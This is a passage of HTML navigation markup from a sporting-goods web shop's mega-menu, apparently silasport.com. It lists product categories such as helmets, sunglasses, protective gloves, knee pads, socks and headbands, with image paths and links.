        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1257-mid-season-jackets">Mid season jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2253"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4c30254311-c938c10f26-combi-ml.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2254"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1184-kid-skating-long-sleeve-suits">Kid skating long sleeve suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2255"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c93e5875cb-3ff3a26559-combi-mc.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2265"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1174-kid-short-sleeve-skating-suit">Kid short sleeve skating suit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2257"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">test</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2258"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/149c036c37-c238e9aa7b-collants_zippes.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2259"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1256-zip-tights">Zip Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="563"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Equipments</span>
        <div class="ets_mm_block_content">        
                            Equipments
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="564"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_route_pistes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="565"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/545-road-helmets">Road Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1454"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1b903e1f2f-lunettes-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1455"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1456"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/15ac16bcbf-lunettes-armos-elius-noir-verres-photochromiques_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1457"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1458"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/aecdadb375-lunettes-interchangeables.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1459"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1460"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-sila-viper-noir-verres-noirs-smoke-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1461"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1462"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fe3ca59f70-casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1463"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/548-kid-s-helmets">Kid&#039;s Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1464"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/14de78773b-casques_aero_clm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1465"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/547-aero-helmets">Aero Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Protection
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="654"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Protection</span>
        <div class="ets_mm_block_content">        
                            Protection
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="655"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-courts-pro-race-sila-team-rouge-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="656"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/875-short-gloves">Short Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1508"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1509"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/193-long-gloves">Long Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1510"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-coques-rollerblade-skate-gear.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1511"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/641-protective-gloves">Protective Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2262"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2262_genou-chevilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2263"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/873-knees-and-ankles">Knees and ankles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1502"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/packs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1503"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/874-protection-kits">Protection kits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1506"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/poignets--coudes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1507"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/893-wrists-and-elbows">Wrists and elbows</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="679"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1512"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9541fd4c32-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1513"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1108-short-socks">Short Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1514"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ee95cb0993-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1515"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/416-high-socks">High Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2385"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2385_bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2282"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2384"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2384_casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1523"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1144-sports-cap">Sports Cap</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1520"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1521"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1518"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/41795b14ed-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1519"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1516"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0b7c07f89b-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1517"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2386"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2386_953bdd8cdb-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="681"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="680"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9240f32714-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2287"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
